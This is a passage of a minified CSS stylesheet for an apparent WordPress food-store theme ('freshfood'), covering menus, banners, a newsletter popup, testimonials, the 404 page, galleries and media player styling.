rgba(86,86,86,.08)}.frontpage-9 article.post .entry-title{margin-bottom:14px}.layer-banner{position:relative}.layer-banner .wpb_single_image img{margin-top:-160px}.ocean-woo-category{position:relative;overflow:hidden}.ocean-woo-category .title{background:#80b435;color:#FFF;display:inline-block;text-align:center;text-transform:none;margin:auto;font-size:42px;font-family:"Playfair Display";font-weight:700;padding:7px 35px}.ocean-woo-category .btn-banner{background-color:#FFF;color:#000;display:block;font-size:18px;margin:auto;max-width:195px;padding:14px 0;text-transform:none}.ocean-woo-category .entry-body{position:absolute;margin:auto;left:0;right:0;bottom:33%;text-align:center}.ocean-woo-category img{-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.ocean-woo-category:hover img{transform:scale(1.05)}.no-effect .product-block .button-action{display:none}.no-effect .product-block .name{font-size:18px}.no-effect .product-block .meta{padding:0!important;text-align:center}.no-effect .product-block .caption{position:inherit!important}.no-effect .product-block:hover{box-shadow:none!important}.no-effect .product-block .price>*{font-size:18px}.no-effect .product-block .price>del{font-size:14px}.custom-service .wpb_column{position:relative}.custom-service .wpb_column:after{content:"";background:#eaeaea;position:absolute;right:0;top:0;width:1px;height:98px}.custom-service .wpb_column:last-child:after{display:none}.home4 .ocean-woo-category .entry-body{bottom:35%}.home4 .widget-brand-logo .item-brand img{filter:none;opacity:1}.container-full .widget-products{padding:0 30px}@media (min-width:992px){.widget-products .col-lg-5{width:20%!important}}.icons-grid{background:url(../../../../../../../themes/freshfood/images/icon-grid.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.icons-list{background:url(../../../../../../../themes/freshfood/images/icon-list.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.form-newsletter span{line-height:1.8}.verticalmenu .widget-title{text-transform:uppercase;text-align:left;font-weight:700;font-size:24px;padding:0 9px 10px}.rtl .verticalmenu .widget-title{text-align:right}.verticalmenu .navbar-nav li{border-top:1px dotted #c1c1c1;padding:5px 0}.verticalmenu .navbar-nav li a{font-size:18px;color:#666;padding-left:45px}.rtl .verticalmenu .navbar-nav li a{padding-right:45px;padding-left:inherit}.verticalmenu .navbar-nav li a:hover{color:#80b435}.verticalmenu .navbar-nav li span{padding-left:30px}.rtl .verticalmenu .navbar-nav li span{padding-right:30px;padding-left:inherit}.icon-v1{background:url(../../../../../../../themes/freshfood/images/icon-v1.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v2{background:url(../../../../../../../themes/freshfood/images/icon-v2.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v3{background:url(../../../../../../../themes/freshfood/images/icon-v3.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v4{background:url(../../../../../../../themes/freshfood/images/icon-v4.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v5{background:url(../../../../../../../themes/freshfood/images/icon-v5.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v6{background:url(../../../../../../../themes/freshfood/images/icon-v6.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v7{background:url(../../../../../../../themes/freshfood/images/icon-v7.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v8{background:url(../../../../../../../themes/freshfood/images/icon-v8.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}#popupNewsletterModal .modal-dialog{transform:translate(0,40%)}#popupNewsletterModal .modal-content{height:500px}#popupNewsletterModal .modal-content .close{background:transparent;border:1px solid #dadcd9;color:#dadcd9;font-size:24px;margin:10px;width:42px;height:42px;float:right;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%}.rtl #popupNewsletterModal .modal-content .close{float:left}#popupNewsletterModal .modal-content .modal-body{margin:100px 85px 0;text-align:center}#popupNewsletterModal .modal-content .description{color:#717171;font-size:16px;margin-top:35px}#popupNewsletterModal .form-newsletter .input-group .form-control{float:none}#popupNewsletterModal .form-newsletter input[type="email"]{height:50px;text-align:center;width:340px}#popupNewsletterModal .form-newsletter span{display:none;width:100%}#popupNewsletterModal .form-newsletter span.input-group-btn{display:block}#popupNewsletterModal .form-newsletter .btn-newsletter{margin-top:30px;padding:15px 40px}#popupNewsletterModal .form-newsletter .btn-newsletter .fa{display:none}.widget_popupnewsletter .btn-flying-right{bottom:100px;position:fixed;right:0;z-index:999}.testimonials{margin-top:81px;padding-bottom:18px}.testimonials #sync1 .testimonials-body{text-align:center}.testimonials #sync2 .testimonials-avatar img{cursor:pointer;opacity:.5;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);width:90px;height:90px;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.testimonials #sync2 .testimonials-avatar img:hover{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .testimonials-avatar img{width:60px;height:60px}}.testimonials #sync2 .owl-wrapper-outer{text-align:center}.testimonials #sync2 .owl-wrapper-outer .owl-wrapper{width:inherit!important;-webkit-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}.testimonials #sync2 .owl-wrapper-outer .owl-item{display:inline-block;float:none;width:90px!important}.testimonials #sync2 .owl-wrapper-outer .owl-item.synced .testimonials-avatar img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .owl-wrapper-outer .owl-item{width:60px!important}}.testimonials.home4 .testimonials-wrap .testimonials-quote{color:#2b2b2b}.testimonials.home4 .testimonials-wrap .name{color:#2b2b2b}#product-category-tab .widget-title{font-size:36px;font-weight:400;text-align:center;text-transform:none}#product-category-tab .nav-tabs{text-align:center}.navbar-mega{min-height:inherit;margin:0;border:0 solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-mega-collapse{padding:0}.navbar-mega .navbar-nav{float:none;padding-left:0}.rtl .navbar-mega .navbar-nav{padding-right:0;padding-left:inherit}.navbar-mega .navbar-nav>.open>a{border-color:transparent;border-left-color:rgba(0,0,0,.1);color:#80b435;background:transparent}.navbar-mega .navbar-nav>.open>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav ul{padding:0;margin:0;list-style:none}.navbar-mega .navbar-nav ul li.parent{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu{top:0;left:100%;right:auto;position:absolute}.navbar-mega .navbar-nav li.active{background:none}.navbar-mega .navbar-nav li.active>a{background:none;color:#2b2b2b}.navbar-mega .navbar-nav li a:hover,.navbar-mega .navbar-nav li a:active,.navbar-mega .navbar-nav li a:focus{background:none;color:#80b435}.navbar-mega .navbar-nav li.open>a{background:none;color:#80b435}.navbar-mega .navbar-nav>li{float:none;display:inline-block;*display:inline;zoom:1;margin:0 19px}.navbar-mega .navbar-nav>li>a{font-family:"Roboto Slab";position:relative;color:#2b2b2b;padding:15px 0;margin:0;text-transform:uppercase;font-weight:700;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-size:18px;font-size:1.7rem;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li>a .caret{color:#222;border-width:3px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li:hover>.dropdown-menu{transform:translate(0,0);opacity:1;visibility:visible}.navbar-mega .navbar-nav>li:first-child{margin-left:0}.rtl .navbar-mega .navbar-nav>li:first-child{margin-right:0;margin-left:inherit}.navbar-mega .navbar-nav>li .dropdown-menu{border-top:1px solid rgba(0,0,0,.1);background:#fff;display:block;visibility:hidden;min-width:200px;transform:translate(0,20px);opacity:0;padding:15px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:100%;top:0;position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;transform:translate(0,20px)}.navbar-mega .navbar-nav>li .dropdown-menu .row{padding-top:0}.navbar-mega .navbar-nav>li .dropdown-menu li{display:block;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.navbar-mega .navbar-nav>li .dropdown-menu li a{min-height:inherit;display:block;font-weight:400;padding:8px 0;color:#2b2b2b;text-transform:none;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;font-size:14px;font-size:1.4rem}.navbar-mega .navbar-nav>li .dropdown-menu li a:hover{color:#80b435;background:transparent}.navbar-mega .navbar-nav>li .dropdown-menu li:last-child{border:0}.navbar-mega .navbar-nav>li .dropdown-menu li:hover>ul.dropdown-menu{opacity:1;visibility:visible;transform:translate(0,0);display:block}.navbar-mega .navbar-nav>li .mega-dropdown-menu{padding:30px}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:0}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-right:0;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:inherit}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:10px}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-right:10px;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:inherit}.navbar-mega .navbar-nav>.active{background:transparent}.navbar-mega .navbar-nav>.active>a{color:#2b2b2b}.navbar-mega .navbar-nav>.active>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav>.aligned-fullwidth{position:static!important}.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{margin:auto;right:0;width:100%!important}@media (min-width:992px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1000px}}@media (min-width:1200px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1200px}}.navbar-mega .navbar-nav>.aligned-right>.dropdown-menu{right:0;left:auto}.navbar-mega .navbar-nav .container-mega .row{padding-bottom:0;margin:15px 0 30px!important;width:100%;position:relative;overflow:hidden}.navbar-mega .text-label{position:absolute;top:-1px;right:15px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.navbar-mega .text-label.text-hot{background:#e0545f}.navbar-mega .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.navbar-mega .text-label.text-new{background:#2b74ab}.navbar-mega .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.navbar-mega .text-label.text-featured{background:#ffcf4e}.navbar-mega .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.navbar-mega .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%;right:0}.pbr-megamenu .dropdown-menu .dropdown-menu-inner .container{width:auto}.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-light .navbar-mega .navbar-nav>li.active>a::before,.navbar-mega-light .navbar-mega .navbar-nav>li:hover>a::before{background:#FFF}.navbar-mega-theme{background:#222}.navbar-mega-theme .navbar-mega .navbar-nav>li>a,.navbar-mega-theme .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-large .navbar-mega .text-label{top:0}.navbar-mega-center{text-align:center}.navbar-mega-center .navbar-mega .navbar-nav>li{float:none}.widget_pbr_menu_vertical .vertical-menu{padding:0}.widget_pbr_menu_vertical .navbar-nav{position:relative}.widget_pbr_menu_vertical .navbar-nav>li{width:100%;height:auto;position:static;padding:0}.widget_pbr_menu_vertical .navbar-nav>li>a{display:block;color:#000;font-size:14px;padding:7px 0;font-family:"Roboto Slab";font-weight:600;text-transform:capitalize}.widget_pbr_menu_vertical .navbar-nav>li:focus>a,.widget_pbr_menu_vertical .navbar-nav>li:hover>a{color:#80b435}.widget_pbr_menu_vertical .navbar-nav>li:focus>a .caret:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a .caret:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav>li:focus>a:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li a .caret{position:absolute;top:50%;margin-top:-10px;right:0;border:0!important}.rtl .widget_pbr_menu_vertical .navbar-nav li a .caret{left:0;right:auto}.widget_pbr_menu_vertical .navbar-nav li a .caret:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:500;color:#000}.widget_pbr_menu_vertical .navbar-nav li a:hover,.widget_pbr_menu_vertical .navbar-nav li a:focus{color:#80b435}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{opacity:0;filter:alpha(opacity=0);border:0;top:0;visibility:hidden;padding:20px;min-width:280px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega{padding:0 10px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-right:-20px;margin-bottom:-20px}.rtl .widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-left:-20px;margin-right:inherit}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .title-heading{color:#666;font-family:"Roboto Slab"}}@media (min-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:510px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:510px}}@media (min-width:768px) and (max-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:450px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:450px}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li a .caret{display:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown{position:relative}.widget_pbr_menu_vertical .navbar-nav li.dropdown a .caret{display:block}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu{display:block;position:relative;float:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:15px;padding-right:15px;border:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li:focus>a,.widget_pbr_menu_vertical .navbar-nav li:hover>a{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li:focus>a .caret::before,.widget_pbr_menu_vertical .navbar-nav li:hover>a .caret::before{color:#2b2b2b}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.1s ease-in 0s;-o-transition:all 0.1s ease-in 0s;transition:all 0.1s ease-in 0s;visibility:visible;display:block}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus.dropdown .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover.dropdown .dropdown-menu{display:block}.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li li a .text-label{position:absolute;top:-7px}@media (min-width:768px){.widget_pbr_menu_vertical .menu-left .dropdown-menu{left:100%!important;right:auto!important}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{right:100%!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{left:auto!important;right:auto}.widget_pbr_menu_vertical .menu-right .dropdown-menu{left:auto!important;right:100%!important}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{right:auto!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{left:100%!important;right:auto}}.widget_pbr_menu_vertical .text-label{position:absolute;top:-2px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.widget_pbr_menu_vertical .text-label.text-hot{background:#e0545f}.widget_pbr_menu_vertical .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.widget_pbr_menu_vertical .text-label.text-new{background:#2b74ab}.widget_pbr_menu_vertical .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.widget_pbr_menu_vertical .text-label.text-featured{background:#ffcf4e}.widget_pbr_menu_vertical .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.widget_pbr_menu_vertical .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%}.widget_pbr_menu_vertical .widget-productcats .widget-heading{display:none}.vertical-menu-header{overflow:visible;position:relative}.vertical-menu-header .widget_pbr_menu_vertical{margin-bottom:0}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu{padding-top:10px;position:absolute;visibility:hidden;display:none;z-index:99}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega{border:1px solid #e9e9e9;background-color:#fff}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega>ul>li:first-child>a{padding-top:13px}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega .pbr-widget{margin-bottom:20px}.vertical-menu-header .widget_pbr_menu_vertical:hover .vertical-menu{display:block;visibility:visible}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title{color:#fff;padding:10px 0 10px 45px;background-color:#2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:16px;line-height:22px;margin:0}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title{padding:10px 45px 10px 0}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{content:"\f036";font-family:"FontAwesome";color:#fff;position:absolute;width:40px;height:40px;left:15px;top:10px;font-size:19px}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{right:15px;left:auto}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:hover{cursor:pointer}.notfound-page .main-content{padding-top:17px;padding-bottom:100px}.notfound-page .icon-notfound{background:url(../../../../../../../themes/freshfood/images/icon-page404.png) no-repeat;width:218px;height:218px;position:relative;margin:auto}.notfound-page .error-description{color:#000;font-weight:700;font-size:36px;text-transform:uppercase;margin-top:66px;margin-bottom:11px}.notfound-page .page-action{font-weight:300;font-size:18px;margin-bottom:25px}.notfound-page .page-action a{color:#80b435;padding-left:15px}.rtl .notfound-page .page-action a{padding-right:15px;padding-left:inherit}.notfound-page .search-404page{padding:0 20%;position:relative}.notfound-page .search-404page .btn-search{position:absolute;top:0;right:0;font-weight:700;z-index:99;color:#2b2b2b;background:transparent}.rtl .notfound-page .search-404page .btn-search{left:0;right:auto}.notfound-page .search-404page .btn-search input{right:10px;top:5px;position:relative;width:20px;height:20px}.notfound-page .search-404page .form-control{min-height:50px;display:block;border-color:#517664}.notfound-page .search-category{border:none}.notfound-page .search-category-container{display:none}.search-no-results .site-content{margin-bottom:30px}.entry-content-page{position:relative}.entry-content-page .track_order{text-align:center;margin-top:44px}.entry-content-page .track_order p{margin:auto;max-width:900px;font-size:16px}.entry-content-page .track_order p.form-row{max-width:420px}.entry-content-page .track_order p.form-row-first{float:none;margin-top:40px}.entry-content-page .track_order p.form-row-last{float:none;margin-top:12px}.entry-content-page .track_order p label{color:#000;text-transform:uppercase;font-size:18px;font-weight:400;margin-bottom:12px}.entry-content-page .track_order p .input-text{height:45px;line-height:45px;border:1px solid #ebebeb}.entry-content-page .track_order p .button{border:1px solid #80b435;margin-top:33px;padding:15px 23px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-content-page .track_order p .button:hover{background:transparent;border-color:#e9e9e9;color:#000}.entry-content-page .edit-link{background:#000;position:absolute;top:0;right:0;padding:5px 6px;z-index:10000}.entry-content-page .edit-link a{font-size:11px;color:#FFF!important}.post-type-archive-product .container,.tax-product_cat .container{padding:0 30px}@media (min-width:1200px){.post-type-archive-product #pbr-masthead .container,.post-type-archive-product #pbr-footer .container,.tax-product_cat #pbr-masthead .container,.tax-product_cat #pbr-footer .container{width:1200px}}.category .blog .entry-title{font-size:30px;font-weight:700}.category .blog .entry-meta{padding-bottom:10px}.category .blog .entry-content{font-size:16px;font-weight:300;margin-top:20px;padding-bottom:10px}@media (min-width:1200px){.page-template-blog-template .container{max-width:1200px;width:100%}}.single-post .author-about{display:none}.search-no-results .pbr-search{display:-webkit-grid;display:-webkit-grid;display:-moz-grid;display:-ms-grid;display:grid;grid-template-columns:1fr 20px}.search-no-results .pbr-search .btn-search{padding:7px 20px}.search-no-results .pbr-search .btn-search input{background:transparent;border:none;left:-8px;padding:3px;position:relative;top:2px}.gallery .gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;padding:0;position:relative}.rtl .gallery .gallery-item{float:right}.gallery-columns-1 .gallery-item{max-width:100%;width:auto}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 14px);max-width:calc(50% - 14px);width:auto}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 11px);max-width:calc(33.3% - 11px);width:auto}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 9px);max-width:calc(25% - 9px);width:auto}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 8px);max-width:calc(20% - 8px);width:auto}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 7px);max-width:calc(16.7% - 7px);width:auto}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 7px);max-width:calc(14.28% - 7px);width:auto}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 6px);max-width:calc(12.5% - 6px);width:auto}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 6px);max-width:calc(11.1% - 6px);width:auto}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n - 1),.gallery-columns-3 .gallery-item:nth-of-type(3n - 2),.gallery-columns-4 .gallery-item:nth-of-type(4n - 3),.gallery-columns-5 .gallery-item:nth-of-type(5n - 4),.gallery-columns-6 .gallery-item:nth-of-type(6n - 5),.gallery-columns-7 .gallery-item:nth-of-type(7n - 6),.gallery-columns-8 .gallery-item:nth-of-type(8n - 7),.gallery-columns-9 .gallery-item:nth-of-type(9n - 8){margin-left:12px}.gallery .gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery .gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.mejs-mediaelement,.mejs-container .mejs-controls{background:#000}.mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-time-rail span,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.mejs-overlay-loading{background:transparent}.mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.mejs-controls .mejs-button button:focus{outline:none}.mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.mejs-playpause-button.mejs-play button:before{content:'\f452'}.mejs-playpause-button.mejs-pause button:before{content:'\f448'}.mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.mejs-fullscreen-button button:before{content:'\f474'}.mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.mejs-controls .mejs-button button:hover{color:#41a62a}.single-post .entry-header{text-align:center;margin-bottom:25px}.single-post .entry-header .entry-title{font-weight:700;font-size:30px}.single-post .entry-content{font-size:16px;font-weight:300;margin-top:30px}.term-post-format-image .site-content{padding:0 30px}.frontpage-3 .entry-content{margin-top:20px}.post-format{display:none}.entry-meta{margin-bottom:15px;position:relative;overflow:hidden}.entry-meta>span{color:#242626;text-transform:uppercase;font-size:14px;margin-right:5px}.rtl .entry-meta>span{margin-left:5px;margin-right:inherit}.entry-meta a{color:#aaa}.entry-meta a:hover{color:#80b435}.entry-meta-2{margin-bottom:10px}.entry-meta-2>span{font-size:14px;color:#aaa;margin-right:5px;font-style:italic}.rtl .entry-meta-2>span{margin-left:5px;margin-right:inherit}.entry-meta-2 a{color:#666}.entry-meta-2 a:hover{color:#80b435}.tag-links a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tag-links a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tag-links a:after{right:0;left:auto}.tag-links a:hover{color:#FFF;border-color:#80b435}.tag-links a:hover:after{width:100%}.sticky .entry-date{display:none}.byline{display:none}.entry-category{background-color:#ff7725;padding:3px 8px;display:inline-block;font-size:10px;line-height:1;text-transform:uppercase}.entry-category ul{margin:0;padding:0;display:inline-block}.entry-category ul li{margin:0;padding:0}.entry-category a{color:#fff}.entry-content .more-link{white-space:nowrap}.post-categories li{display:inline-block;list-style:none;list-style-type:dashed}.nav-links{margin-bottom:30px}.nav-links .meta-nav{font-weight:600;background-color:#f1f1f1;text-transform:uppercase;letter-spacing:1px;min-height:60px;line-height:60px;width:48%;padding:0 20px;text-align:center;font-family:"Roboto Slab"}.hentry .mejs-container{margin:12px 0 18px}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#000}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.hentry .mejs-container .mejs-controls .mejs-time{padding-top:9px}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.hentry .mejs-overlay-loading{background:transparent}.hentry .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.hentry .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.hentry .mejs-controls .mejs-button button:focus{outline:none}.hentry .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.hentry 